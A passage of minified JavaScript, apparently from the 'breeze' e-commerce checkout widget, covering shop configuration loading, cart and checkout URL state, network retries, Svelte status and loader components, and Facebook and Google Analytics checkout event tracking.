expires="+t.toString();document.cookie=e+"="+n+"; path=/"}catch{console.log("Failed to clear the cookie.")}}function Aa(){if(X(re).ghostMode){if(it()){const e=localStorage.getItem("ghost");return typeof e=="string"&&e==="samurai"}try{return navigator.userAgent.includes("ghost=samurai")}catch(e){console.error("Error accessing navigator: ",e)}}return!0}function za(e){e==="Purchase"&&it()&&localStorage.removeItem("utmTracker")}function Ia(){if(it()){const e=localStorage.getItem("testingmode");return typeof e=="string"&&e==="true"}return!1}function Be(e){return e.toLowerCase()==="true"}function Na(){switch(se()){case"shopify":return Ce.getPageType();case"woocommerce":return ot.getPageType();case"vtex":return $t.getPageType();default:return"Checkout"}}function xa(){const e={"font-family":"Euclid Circular A",src:`${Ee()}/gallery/fonts/EuclidCircularA-Regular.woff2`,"font-weight":"400","font-display":"swap"};Da([e,{...e,"font-weight":"500",src:e.src.replace("-Regular.woff2","-Medium.ttf")},{...e,"font-weight":"600",src:e.src.replace("-Regular","-SemiBold")}])}function Da(e){e.forEach(t=>{const n=document.createElement("style");n.appendChild(document.createTextNode("      @font-face {          font-family: "+t["font-family"]+";          src: url('"+t.src+"') format('woff2');          font-weight: "+t["font-weight"]+";          font-display: "+t["font-display"]+";        }      ")),document.head.appendChild(n)})}function en(e){try{if(e.length===0)return null;if(se()!=="magento"&&se()!=="shopifystorefront"&&se()!=="prestashop"){const t=window.atob(e);return JSON.parse(t)}return JSON.parse(e)}catch(t){console.error(`Failed parsing input string: ${e} : `,String(t))}return null}function La(e){try{const t=window.atob(e);return JSON.parse(t)}catch(t){console.error(`Failed parsing input string: ${e} : `,String(t))}return null}function ur(e){e.checkoutId=null,re.update(o=>({...o,...e})),q.update(o=>({...o,recoverCart:null,autoRetry:null}));const t=window.btoa(JSON.stringify(e)),n=ee(window.location.href);n!==null&&n.searchParams.get(Mt)!==null&&(n.searchParams.set(Mt,t),n.searchParams.delete(qn),n.searchParams.delete(hn),window.history.replaceState({path:n.href},"",n.href))}function Ua(e,t){if(!X(q).isCheckoutVisible)return;e.checkoutId=t,re.update(s=>({...s,...e}));const n=window.btoa(JSON.stringify(e)),o=ee(window.location.href);o!==null&&(o.searchParams.set(Mt,n),window.history.replaceState({path:o.href},"",o.href))}function Ma(e,t){const n=Un(t);ir(n),e.jour=n,_a(e);const o=window.btoa(JSON.stringify(e)),s=ee(window.location.href);s!==null&&(s.searchParams.set(Mt,o),window.history.replaceState({path:s.href},"",s.href))}function Pa(){window.addEventListener("pageshow",function(e){e.persisted&&window.location.reload()})}function wt(e){try{const t=document.cookie.match(new RegExp("(^| )"+e+"=([^;]+)"));if(t)return t[2]}catch{console.error("unable to access cookies")}}function Se(e){const t=ee(window.location.href);return t!==null?t.searchParams.get(e):null}function Fa(e){const t=new Map;return e.split("&").forEach(o=>{const[s,r]=o.split("=");typeof s<"u"&&typeof r<"u"&&t.set(s,r)}),t}function ja(e){const t=ee(e);let n=null;if(t!==null){const o=t.host.split(".");se()==="shopify"?n=o.at(0):n=o.at(o.length-2)}return n??null}function Gn(){let e=X(q).shopId;if(e!==null)return e;switch(se()){case"shopify":e=Ce.getShopConfigId();break;case"woocommerce":e=ot.getShopConfigId();break;case"cscart":e=Kt.getShopConfigId();break;case"vtex":e=$t.getShopConfigId();break}if(e===null){const t=rt();e=ja(t)}return e}async function Ta(){let e=null;try{const t=`${Ee()}/configs/${Gn()}/config.json`,n=await fetch(t);n.status===200&&(e=await n.text())}catch(t){console.error("Error fetching Shop Configuration:",t)}return e}async function Jn(){let e=null;if(it()){const t=localStorage.getItem("breeze::ShopConfig");if(typeof t=="string")return t}return e=await Ta(),e}function ie(e){return typeof e=="object"&&e!==null&&!Array.isArray(e)}function Ba(e){const t=e.trim().split(" ");return{firstName:t.at(0)??"",lastName:t.length>1?t.slice(1).join(" "):""}}function Ft(e=null){let t=window.location.protocol+"//"+window.location.hostname+"/checkout?";switch(se()){case"shopify":if(e){const n=e.address,o=e.email,s=e.appliedOffer;if(o&&o!==null&&(t+="&checkout[email]="+o),ie(n)){const r=typeof n.name=="string"?n.name:"",i=Ba(r),a={first_name:i.firstName,last_name:i.lastName,address1:n.line1??"",address2:n.line2??"",city:n.city??"",country:n.country??"",zip:n.postalCode??"",province:n.state??"",phone:String(n.countryCode??"")+String(n.phoneNumber??"")};Object.entries(a).forEach(([c,l])=>{t+=`&checkout[shipping_address][${c}]=${l}`})}typeof s=="string"&&(t+="&discount="+encodeURIComponent(s))}break;case"woocommerce":t=window.location.origin+"/checkout";break;case"prestashop":t=window.location.origin+"/order";break}window.location.href=t}function dr(e){return"detail"in e}function Wa(e){const t=new CustomEvent("breezeEvent",{detail:e});window.dispatchEvent(t)}function Ha(e){const t=[];if(ie(e))for(const n in e)e[n]===null&&t.push(n);return t}function qa(e,t){return e===null?t:(e.enableGa=e.enableGa||t.enableGa,e.enableFbp=e.enableFbp||t.enableFbp,e.enableSnapTracker=e.enableSnapTracker||t.enableSnapTracker,e.enableExternalTrackers=e.enableExternalTrackers||t.enableExternalTrackers,e.emitTrackerEvents=e.emitTrackerEvents||t.emitTrackerEvents,e.enableThoughtMetric=e.enableThoughtMetric||t.enableThoughtMetric,e)}function Ga(e){try{if(e===null)return;let t=JSON.parse(e);t={...t,externalTrackerConfig:t.externalTrackerConfig??null,staticOffers:t.staticOffers??null};const n=Mn(t),o=(n==null?void 0:n.externalTrackerConfig)??null;q.update(s=>({...s,shopConfiguration:n,externalTrackerConfig:qa(o,s.externalTrackerConfig)}))}catch(t){console.error("Error parsing shop configuration",t)}}function fr(e,t,n,o){return{shopUrl:rt(),platform:se(),externalTrackerMetaData:JSON.stringify(Ja()),offerCode:t,checkoutHidden:!e.isCheckoutVisible,shopDomain:e.shopDomain,platformCustomerId:n,subscriptionPlanId:o,eventName:"set-platform-store-data"}}function Ja(){return{webEngage:Xn()}}function Va(){try{if(X(st).dataAttributesLoad)return;st.update(s=>({...s,dataAttributesLoad:!0}));const t=document.getElementById("breeze-script-tag"),n=["ga-version","enable-external-trackers","enable-snap-tracker","enable-ga","enable-fbp","emit-tracker-events","ga4-measurement-id","enable-thought-metric","enable-web-engage","enable-ecg"],o={};if(t!==null){const s=ln(t.getAttribute("data-platform")),r=Po(t.getAttribute("data-environment")),i=w(t.getAttribute("data-shopurl")),a=w(t.getAttribute("data-enablebreezelogin")),c=w(t.getAttribute("data-pur")),l=w(t.getAttribute("data-merchantid")),d=w(t.getAttribute("data-shopid")),g=w(t.getAttribute("data-desktop-view")),m=w(t.getAttribute("ghost-mode")),y=Un(t.getAttribute("data-journey")),h=w(t.getAttribute("data-enable-overrides")),E=w(t.getAttribute("data-enable-product-payment-locking")),O=w(t.getAttribute("data-enable-native-redirect")),x=Ia(),v=w(t.getAttribute("data-disable-overlay-events")),R=w(t.getAttribute("data-enable-ecg"));re.update(S=>({...S,ghostMode:m==="true",testingMode:x,shopUrl:i??S.shopUrl,shopType:s??S.shopType,enableECG:R!==null?R==="true":!0})),n.forEach(S=>{const T=w(t.getAttribute("data-"+S));T!==null&&q.update(xe=>(o[$a(S)]=T,xe))});const A=oc(o);q.update(S=>({...S,platform:s??S.platform,appEnvironment:r??S.appEnvironment,externalTrackerConfig:A??S.externalTrackerConfig,enableBreezeLogin:a!==null?a==="true":null,enablePrivateUserRepository:c!==null?c==="true":null,merchantId:l,shopId:d,desktopView:g==="true",journey:y,enableProductBasedPaymentLocking:E==="true",enableOverrides:h==="true",enableNativeRedirect:O==="true",disableOverlayEvents:v==="true"}))}}catch(e){console.error("Error parsing shop configuration",e)}}function $a(e){return e.replace(/-(.)/g,(t,n)=>n.toUpperCase())}function Ka(e){return e.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()}function gr(){q.update(e=>({...e,isCheckoutVisible:!0}))}function Ya(){q.update(e=>({...e,isCheckoutVisible:!1}))}function Vn(e,t){var n;(n=e.contentWindow)==null||n.postMessage(JSON.stringify(t),"*")}function Qa(e,t,n,o,s,r=!1){const i=se();if(t.cart!==null||t.order!==null){let a=null;switch(i){case"woocommerce":a=r?t.cart:t.order;break;default:a=t.cart;break}Vn(e,{eventName:"set-cart-data",cart:a,offerCode:n,platformCustomerId:o,subscriptionPlanId:s})}}function Xa(e){Vn(e,{eventName:"start-checkout"})}function Za(e){Vn(e,{eventName:"reset-checkout"})}async function $n(e){switch(se()){case"shopify":await Ce.login(e),bn();break;case"woocommerce":await ot.login(e),bn();break}}async function ec(){switch(se()){case"shopify":await Ce.logout(),bn();break;case"woocommerce":await ot.logout(),bn();break}}function hr(e){const t=new CustomEvent("breezeEvent",{detail:e});window.dispatchEvent(t)}function bn(){q.update(e=>({...e,reloadStoreOnClose:!0}))}function pr(e){st.update(t=>({...t,isPostRedirection:e}))}function tc(e){if(e.cycleFetchType){const t=e.retries%e.apiCallerMethodOrder.length;if(e.apiCallerMethodOrder[t]==="NativeFetch")return[Kn(),"NativeFetch"]}return[fetch,"Fetch"]}async function yn(e,t,n,o=void 0,s=Fs){try{s.isInitialAttempt&&(Ne(e,{event:"NetworkCallRequest",url:t.url+"",body:JSON.stringify(t.body),headers:JSON.stringify(t.headers),originRoute:window.location.href}),s.isInitialAttempt=!1);const[r,i]=tc(s);s.trace.push(j("Info","Using apiCallerMethod "+i));const a=await bt.call(t,n,o,r);return a instanceof nt||a.response!==null&&!s.retryErrorResponse?(s.trace.push(j("CaseMatch","apiResponse instanceof APISuccess || (apiResponse instanceof APIFailure && apiResponse.response !== null && !retryOptions.retryErrorResponse)")),Ne(e,{event:"NetworkCallResponse",url:t.url+"",response:JSON.stringify(a),trace:s.trace,isSuccess:a instanceof nt}),a):(s.trace.push(j("Failure","retries: "+s.retries+" | "+a.errorResponse)),(s.retries>0?"Retry":"Exhausted")==="Retry"?new Promise(l=>{setTimeout(async d=>{const g=await yn(e,t,n,o,{...d,retries:d.retries-1});d.trace.push(j("AsyncEvent","callWithRetries retry settimeout elapsed | retries: "+d.retries+" | resp: "+JSON.stringify(g.response))),l(g)},s.retryDelay,s)}):(mn(e,a,s.trace),a))}catch(r){let i=null;if(r instanceof Error){const a={cause:r.cause,class:"UnhandledException",name:r.name,stack:r.stack??null,message:r.message};i=new mt("Exception in network call",-1,null,r,0,a)}return i===null&&(i=new mt("Unknown exception",-1,null,r,0,null)),s.trace.push(j("Failure","Caught exception in callWithRetries")),mn(e,i,s.trace),i}}function Kn(){var e;if(pn!==null)return pn;try{const t=document.createElement("iframe");return t.name="nativeRetriever",t.style.display="none",t.src="about:blank",document.body.appendChild(t),pn=((e=t.contentWindow)==null?void 0:e.fetch)??null,pn??fetch}catch(t){return L({message:"Unable to retrieve native fetch method from iframe",rawResponse:JSON.stringify(t)}),fetch}}function jt(e){if(typeof e=="string")try{return JSON.parse(e)}catch(t){console.log(JSON.stringify({key:"payload parsing issue: ",value:t}))}return null}async function nc(){try{const e=`${Ee()}/configs/${Gn()}/widget-offers.json`,t={url:new URL(e),method:"GET"},n=await bt.call(t,Ds);q.update(o=>({...o,widgetOffers:n instanceof nt?n.response:{offers:[]}}))}catch(e){console.error("Error fetching Shop Configuration:",e)}}function oc(e){if(ie(e)){const t={enableGa:Be(w(e.enableGa)??"false"),enableFbp:Be(w(e.enableFbp)??"false"),enableSnapTracker:Be(w(e.enableSnapTracker)??"false"),ga4MeasurementId:w(e.ga4MeasurementId)??"GA4",gaVersion:Lo(e.gaVersion)??"both",enableExternalTrackers:Be(w(e.enableExternalTrackers)??"false"),emitTrackerEvents:Be(w(e.emitTrackerEvents)??"false"),enableThoughtMetric:Be(w(e.enableThoughtMetric)??"false"),googleAdsConfig:Ve(e.googleAdsConfig,Do)??null,enableWebEngage:Be(w(e.enableWebEngage)??"false")};if(Te(t,["googleAdsConfig"]))return t}return null}function rc(e,t){const n=JSON.parse(e),o=Mn(n),s=o==null?void 0:o.paymentMethodsConfig;if(s){if(!t){const r=s.filter(a=>a.title!=="CASH");return JSON.stringify({...o,paymentMethodsConfig:r})}if(t){const r=s.filter(c=>c.title!=="CASH"),i={title:"CASH",paymentOptions:[{image:`${Ee()}/gallery/icons/cash/CASH.webp`,label:"Cash On Delivery",widget:"cash",description:"Pay on Delivery",type:"Group",source:"PSR",pmt:"CASH",route:"CASH"}]};return r.push(i),JSON.stringify({...o,paymentMethodsConfig:r})}}return e}async function sc(e){let t=null;const n=se();if(n==="shopify"){const o=await Ce.getCart(null,null,null,null);if(o.status==="success"){const s=o.cart;if(s.attributes&&typeof s.attributes=="object"&&!Array.isArray(s.attributes)){const i=s.attributes.blackListInstruments;Array.isArray(i)&&(t=Ve(i,w))}if(t===null||t.length===0){const r=Yn(o).productTypes;t=Qn(r)}}}else n==="magento"&&(t=ha(e));return t}function Yn(e){const t={skuList:[],productTypes:[]},n=e.cart,o=[];let s=[];const r=n.items;return r&&Array.isArray(r)&&r.length>0&&r.forEach(i=>{if(i&&typeof i=="object"&&"id"in i&&typeof i.id=="number"){const a=i.id.toString();o.push(a)}if(i&&typeof i=="object"&&"product_type"in i&&typeof i.product_type=="string"){const a=cc(i.product_type);for(const c of a)s.push(c.toUpperCase())}}),s=[...new Set(s)],t.productTypes=s,t.skuList=o,t}function Qn(e){const t=[];for(const n of e)n.startsWith("NO-")&&t.push(n.substring(3));return t}function ic(){try{switch(se()){case"shopify":Ce.overrideFetch();break;default:break}}catch(e){console.error("Error overriding fetch",e)}}async function ac(e,t){switch(se()){case"shopify":return await Ce.getAvailableProductQuantity(e,t);default:return null}}function mr(e){for(const t of vi)if(e.match(t))return!0;return!1}function Xn(){var n;let e=null;typeof((n=window.webengage)==null?void 0:n.user.getAnonymousId)=="function"&&(e=window.webengage.user.getAnonymousId()??null);const t=br();return{anonymousId:e,id_type:(t==null?void 0:t.id_type)??null}}function br(){let e=null;if(it()){const t=localStorage.getItem("WEBENGAGE_SHOP_INFO");if(t!==null){const n=jt(t);e=ws(n)}}return e}function cc(e){return e.split(",").map(t=>t.trim())}function lc(e){const t=ee(window.location.href),n={};t!==null&&(Ea.forEach(o=>{o in e&&(n[o]=e[o])}),Object.keys(e).forEach(o=>{const s=e[o];s!=null&&t.searchParams.set(o,String(s))}),Object.keys(n).length>0&&q.update(o=>({...o,...n})),window.history.replaceState({path:t.href},"",t.href))}function Zn(e,t){it()&&localStorage.setItem(e,t)}function yr(){try{it()&&localStorage.removeItem("sad")}catch(e){console.log("Error while removing Session Token",e)}}function uc(e){Et(e,"svelte-a2cwgn",".button.svelte-a2cwgn{margin-bottom:10px}@media screen and (max-height: 560px){.breeze-status-img.svelte-a2cwgn{height:225px}.breeze-status-text.svelte-a2cwgn{font-size:16px}.breeze-status-description.svelte-a2cwgn{margin-bottom:20px;font-size:12px}.button.svelte-a2cwgn{margin-bottom:5px}}")}function wr(e){let t,n;return t=new cn({props:{properties:e[0].continueButtonProperties}}),t.$on("click",e[2]),{c(){ht(t.$$.fragment)},m(o,s){et(t,o,s),n=!0},p(o,s){const r={};s&1&&(r.properties=o[0].continueButtonProperties),t.$set(r)},i(o){n||(K(t.$$.fragment,o),n=!0)},o(o){ae(t.$$.fragment,o),n=!1},d(o){tt(t,o)}}}function vr(e){let t,n;return t=new cn({props:{properties:e[0].closeButtonProperties}}),t.$on("click",e[1]),{c(){ht(t.$$.fragment)},m(o,s){et(t,o,s),n=!0},p(o,s){const r={};s&1&&(r.properties=o[0].closeButtonProperties),t.$set(r)},i(o){n||(K(t.$$.fragment,o),n=!0)},o(o){ae(t.$$.fragment,o),n=!1},d(o){tt(t,o)}}}function dc(e){let t,n,o,s,r,i,a=e[0].statusText+"",c,l,d,g=e[0].statusDescription+"",m,y,h,E,O,x,v=e[0].continueButtonProperties!==null&&e[0].continueButtonProperties.enable&&wr(e),R=e[0].closeButtonProperties!==null&&vr(e);return{c(){t=I("div"),n=I("div"),o=I("img"),r=oe(),i=I("div"),c=Ge(a),l=oe(),d=I("div"),m=oe(),y=I("div"),h=I("div"),v&&v.c(),E=oe(),O=I("div"),R&&R.c(),be(o.src,s=e[0].statusIcon)||p(o,"src",s),p(o,"alt","status"),p(o,"class","breeze-status-img svelte-a2cwgn"),p(n,"class","breeze-status-img-container"),p(i,"class","breeze-status-text svelte-a2cwgn"),p(d,"class","breeze-status-description svelte-a2cwgn"),p(h,"class","button svelte-a2cwgn"),p(O,"class","button svelte-a2cwgn"),p(t,"class","breeze-status")},m(A,S){Z(A,t,S),C(t,n),C(n,o),C(t,r),C(t,i),C(i,c),C(t,l),C(t,d),d.innerHTML=g,C(t,m),C(t,y),C(y,h),v&&v.m(h,null),C(y,E),C(y,O),R&&R.m(O,null),x=!0},p(A,[S]){(!x||S&1&&!be(o.src,s=A[0].statusIcon))&&p(o,"src",s),(!x||S&1)&&a!==(a=A[0].statusText+"")&&dt(c,a),(!x||S&1)&&g!==(g=A[0].statusDescription+"")&&(d.innerHTML=g),A[0].continueButtonProperties!==null&&A[0].continueButtonProperties.enable?v?(v.p(A,S),S&1&&K(v,1)):(v=wr(A),v.c(),K(v,1),v.m(h,null)):v&&(Ot(),ae(v,1,1,()=>{v=null}),At()),A[0].closeButtonProperties!==null?R?(R.p(A,S),S&1&&K(R,1)):(R=vr(A),R.c(),K(R,1),R.m(O,null)):R&&(Ot(),ae(R,1,1,()=>{R=null}),At())},i(A){x||(K(v),K(R),x=!0)},o(A){ae(v),ae(R),x=!1},d(A){A&&$(t),v&&v.d(),R&&R.d()}}}function fc(e,t,n){const o=In();let{properties:s=zo}=t;Ct(()=>{Sa("breezePluginStatusWidget",s)});function r(){o("buttonClick")}function i(){o("inventoryShortage")}return e.$$set=a=>{"properties"in a&&n(0,s=a.properties)},[s,r,i]}class _r extends je{constructor(t){super(),Pe(this,t,fc,dc,Ie,{properties:0},uc)}get properties(){return this.$$.ctx[0]}set properties(t){this.$$set({properties:t}),k()}}customElements.define("breeze-status-screen",Fe(_r,{properties:{}},[],[],!0));const Er={fullScreen:!0,brandLogoURL:"/icons/logo.svg",brandText:"breeze"};function gc(e){let t,n,o,s,r,i,a,c=e[0].brandText+"",l,d,g,m,y;return{c(){t=I("div"),n=I("div"),o=I("div"),s=I("img"),i=oe(),a=I("div"),l=Ge(c),d=oe(),g=I("div"),m=oe(),y=I("div"),y.innerHTML=`<img src="${Oi}" class="sec-by-jp" alt=""/> <img src="${Ai}" class="card-networks" alt=""/>`,be(s.src,r=e[0].brandLogoURL)||p(s,"src",r),p(s,"alt",""),p(s,"class","brand-loader-img"),p(o,"class","breeze-brand-loader-text"),p(g,"class","breeze-brand-loader-progress"),p(n,"class","breeze-brand-loader-content"),p(y,"class","breeze-brand-loader-footer"),p(t,"class","breeze-brand-loader")},m(h,E){Z(h,t,E),C(t,n),C(n,o),C(o,s),C(o,i),C(o,a),C(a,l),C(n,d),C(n,g),C(t,m),C(t,y)},p(h,[E]){E&1&&!be(s.src,r=h[0].brandLogoURL)&&p(s,"src",r),E&1&&c!==(c=h[0].brandText+"")&&dt(l,c)},i:V,o:V,d(h){h&&$(t)}}}function hc(e,t,n){let{properties:o=Er}=t;return e.$$set=s=>{"properties"in s&&n(0,o=s.properties)},[o]}class Cr extends je{constructor(t){super(),Pe(this,t,hc,gc,Ie,{properties:0})}get properties(){return this.$$.ctx[0]}set properties(t){this.$$set({properties:t}),k()}}customElements.define("breeze-brand-loader",Fe(Cr,{properties:{}},[],[],!0));function pc(){return typeof window.fbq<"u"}function mc(e){yc(e),bc(e)}function bc(e){try{let t=e.currentLocation,n="https://www.facebook.com/tr/?ev=PageView";switch(e.event){case"AddPaymentInfo":t=t+"?previous_step=shipping_method&step=payment_method",n=n+"&dl="+t,e.userDetails!==null&&n.concat("&ud[em]=",e.userDetails.email).concat("&ud[fn]=",e.userDetails.name).concat("&ud[ln]=").concat("&ud[ct]=",e.userDetails.city).concat("&ud[ph]=",e.userDetails.phone).concat("&ud[st]=",e.userDetails.state).concat("&ud[country]=",e.userDetails.countryCode).concat("&ud[zp]=",e.userDetails.postalCode);break;case"Purchase":t=t+"/thank_you",n=n+"&dl="+t,e.userDetails!==null&&n.concat("&ud[em]=",e.userDetails.email).concat("&ud[fn]=",e.userDetails.name).concat("&ud[ln]=").concat("&ud[ct]=",e.userDetails.city).concat("&ud[ph]=",e.userDetails.phone).concat("&ud[st]=",e.userDetails.state).concat("&ud[country]=",e.userDetails.countryCode).concat("&ud[zp]=",e.userDetails.postalCode);break;default:n=n+"&dl="+t;break}try{if(window.fbq&&window.fbq.getState){const r=window.fbq.getState().pixels[0].id,i=wt("_fbp");n=n+"&id="+r,i&&(n=n+"&fbp="+i)}}catch(r){L({source:"facebook_pixel_event",status:"failure",reason:"pixel_id_retrieval_failed",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:r instanceof Error?r.message:"Failed to get pixel ID",name:r instanceof Error?r.name:"UnknownError",stack:r instanceof Error?r.stack??null:null,errorType:"PIXEL_ID_RETRIEVAL_FAILED"}})}const o=document.createElement("img"),s=document.querySelector("body");if(!s){L({source:"facebook_pixel_event",status:"failure",reason:"dom_body_not_found",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:"Document body not found",name:"DOMError",stack:null,errorType:"DOM_ERROR"}});return}o.src=n,o.width=1,o.height=1,o.style.display="none",s.appendChild(o)}catch(t){L({source:"facebook_pixel_event",status:"failure",reason:"image_pixel_execution_failed",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:t instanceof Error?t.message:String(t),name:t instanceof Error?t.name:"UnknownError",stack:t instanceof Error?t.stack??null:null,errorType:t instanceof TypeError?"TYPE_ERROR":t instanceof ReferenceError?"REFERENCE_ERROR":"UNKNOWN_ERROR"}})}}function yc(e){try{if(!window.fbq){L({source:"facebook_pixel_event",status:"failure",reason:"pixel_not_loaded",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:"Facebook Pixel (fbq) not loaded",name:"PixelNotLoadedError",stack:null,errorType:"PIXEL_NOT_LOADED"}});return}const t=e.items.map(n=>n.id);window.fbq("track",e.event,{content_type:"product_group",value:e.totalPrice,content_ids:t,contents:e.items,num_items:e.itemCount,currency:e.currency},{eventID:e.sessionId})}catch(t){L({source:"facebook_pixel_event",status:"failure",reason:"client_side_pixel_execution_failed",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:t instanceof Error?t.message:String(t),name:t instanceof Error?t.name:"UnknownError",stack:t instanceof Error?t.stack??null:null,errorType:t instanceof TypeError?"TYPE_ERROR":t instanceof ReferenceError?"REFERENCE_ERROR":"UNKNOWN_ERROR"}})}}let kr=!1,wn=!1;function Rr(e){if(kr)return!0;if(typeof window.gtag!="function"||wn)return!1;const t=e.ga4MeasurementId;return t?(wn=!0,Sr(t).then(n=>{Ne("google_analytics_readiness_check",{status:"success",clientId:n,measurementId:t}),kr=!0,wn=!1}).catch(n=>{L({source:"google_analytics_readiness_check",status:"failure",reason:"client_id_retrieval_failed",event:"readiness_check",sessionId:"",shopOrderId:"",errorDetails:{message:n instanceof Error?n.message:String(n),name:n instanceof Error?n.name:"UnknownError",stack:n instanceof Error?n.stack??null:null,errorType:n instanceof TypeError?"TYPE_ERROR":n instanceof ReferenceError?"REFERENCE_ERROR":"UNKNOWN_ERROR"}}),wn=!1}),!1):(console.warn("Cannot check GTag readiness without a measurementId."),!1)}function wc(){return typeof window.ga<"u"}function vc(e,t){try{if(!window.gtag){L({source:"google_analytics_gtag_event",status:"failure",reason:"gtag_not_loaded",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:"Google Analytics gtag not loaded",name:"GtagNotLoadedError",stack:null,errorType:"GTAG_NOT_LOADED"}});return}const n=t.ga4MeasurementId;switch(e.event){case"InitiateCheckout":try{const o=eo(e.items);window.gtag("event","begin_checkout",{send_to:n,currency:e.currency,value:e.totalPrice,items:o,breeze_event_type:"breeze_checkout_initiated",breeze_event_time:new Date().toISOString()}),window.gtag("event","add_shipping_info",{send_to:n,currency:e.currency,value:e.totalPrice,items:o,breeze_event_type:"breeze_add_shipping_info",breeze_event_time:new Date().toISOString()})}catch(o){L({source:"google_analytics_gtag_event",status:"failure",reason:"gtag_event_execution_failed",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:o instanceof Error?o.message:String(o),name:o instanceof Error?o.name:"UnknownError",stack:o instanceof Error?o.stack??null:null,errorType:o instanceof TypeError?"TYPE_ERROR":o instanceof ReferenceError?"REFERENCE_ERROR":"UNKNOWN_ERROR"}})}break;case"AddPaymentInfo":try{const o=eo(e.items);window.gtag("event","add_payment_info",{send_to:n,currency:e.currency,value:e.totalPrice,items:o,breeze_event_type:"breeze_add_payment_info",breeze_event_time:new Date().toISOString()})}catch(o){L({source:"google_analytics_gtag_event",status:"failure",reason:"gtag_event_execution_failed",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:o instanceof Error?o.message:String(o),name:o instanceof Error?o.name:"UnknownError",stack:o instanceof Error?o.stack??null:null,errorType:o instanceof TypeError?"TYPE_ERROR":o instanceof ReferenceError?"REFERENCE_ERROR":"UNKNOWN_ERROR"}})}break;case"Purchase":try{const o=eo(e.items);window.gtag("event","purchase",{send_to:n,transaction_id:e.shopOrderId,value:e.totalPrice,currency:e.currency,shipping:e.shippingCharge,items:o,breeze_event_type:"breeze_purchase",breeze_event_time:new Date().toISOString()})}catch(o){L({source:"google_analytics_gtag_event",status:"failure",reason:"gtag_event_execution_failed",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:o instanceof Error?o.message:String(o),name:o instanceof Error?o.name:"UnknownError",stack:o instanceof Error?o.stack??null:null,errorType:o instanceof TypeError?"TYPE_ERROR":o instanceof ReferenceError?"REFERENCE_ERROR":"UNKNOWN_ERROR"}})}break;default:break}}catch(n){L({source:"google_analytics_gtag_event",status:"failure",reason:"gtag_event_outer_execution_failed",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:n instanceof Error?n.message:String(n),name:n instanceof Error?n.name:"UnknownError",stack:n instanceof Error?n.stack??null:null,errorType:n instanceof TypeError?"TYPE_ERROR":n instanceof ReferenceError?"REFERENCE_ERROR":"UNKNOWN_ERROR"}})}}function _c(e){try{if(!window.ga){L({source:"google_analytics_ga_event",status:"failure",reason:"ga_not_loaded",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:"Google Analytics (ga) not loaded",name:"GaNotLoadedError",stack:null,errorType:"GA_NOT_LOADED"}});return}const t=e.currentLocation;switch(e.event){case"InitiateCheckout":try{const n=window.ga.getAll()[0].get("trackingId");window.ga("create",n,"auto"),window.ga("require","ec",null),window.ga("ec:setAction","checkout",{step:1}),e.items.forEach(function(o){const s=vn(o);if(window.ga)return window.ga("ec:addProduct",s,null)}),window.ga("send","pageview",{page:"/checkout/contact_information"}),window.ga("send","event",{eventCategory:"All",eventAction:"Viewed Checkout - Contact Information Page",eventValue:e.totalPrice,eventLabel:void 0,nonInteraction:!0}),window.ga("send","event",{eventCategory:"EnhancedEcommerce",eventAction:"Started Order",eventLabel:"breeze_checkout_initiated",eventValue:e.totalPrice,nonInteraction:!0}),window.ga("ec:setAction","checkout",{step:2}),e.items.forEach(function(o){const s=vn(o);if(window.ga)return window.ga("ec:addProduct",s,null)}),window.ga("send","pageview",{page:"/checkout/shipping"}),window.ga("send","event",{eventAction:"Viewed Checkout - Shipping Page",eventCategory:"All",eventLabel:void 0,eventValue:e.totalPrice,nonInteraction:!0}),window.ga("ec:setAction","checkout",{id:e.sessionId,revenue:e.totalPrice,tax:"0.00",shipping:String(e.shippingCharge),coupon:""})}catch(n){L({source:"google_analytics_ga_event",status:"failure",reason:"ua_event_execution_failed",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:n instanceof Error?n.message:String(n),name:n instanceof Error?n.name:"UnknownError",stack:n instanceof Error?n.stack??null:null,errorType:n instanceof TypeError?"TYPE_ERROR":n instanceof ReferenceError?"REFERENCE_ERROR":"UNKNOWN_ERROR"}})}break;case"AddPaymentInfo":try{const n=window.ga.getAll()[0].get("trackingId");window.ga("create",n,"auto"),window.ga("require","ec",null),window.ga("ec:setAction","checkout",{step:3}),e.items.forEach(function(o){const s=vn(o);if(window.ga)return window.ga("ec:addProduct",s,null)}),window.ga("send","pageview",{page:"/checkout/payment"}),window.ga("send","event",{eventAction:"Viewed Checkout - Payment Page",eventCategory:"All",eventLabel:"breeze_add_payment_info",eventValue:e.totalPrice,nonInteraction:!0}),window.ga("ec:setAction","checkout",{id:e.sessionId,revenue:e.totalPrice,tax:"0.00",shipping:String(e.shippingCharge),coupon:""})}catch(n){L({source:"google_analytics_ga_event",status:"failure",reason:"ua_event_execution_failed",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:n instanceof Error?n.message:String(n),name:n instanceof Error?n.name:"UnknownError",stack:n instanceof Error?n.stack??null:null,errorType:n instanceof TypeError?"TYPE_ERROR":n instanceof ReferenceError?"REFERENCE_ERROR":"UNKNOWN_ERROR"}})}break;case"Purchase":try{const n=window.ga.getAll()[0].get("trackingId");window.ga("create",n,"auto"),window.ga("require","ec",null),window.ga("send","event",{eventAction:"Viewed Checkout - Receipt Page",eventCategory:"All",eventLabel:void 0,eventValue:e.totalPrice,nonInteraction:!0}),window.ga("send","pageview",{page:"/checkout/thank_you"}),e.items.forEach(function(o){const s=vn(o);if(window.ga)return 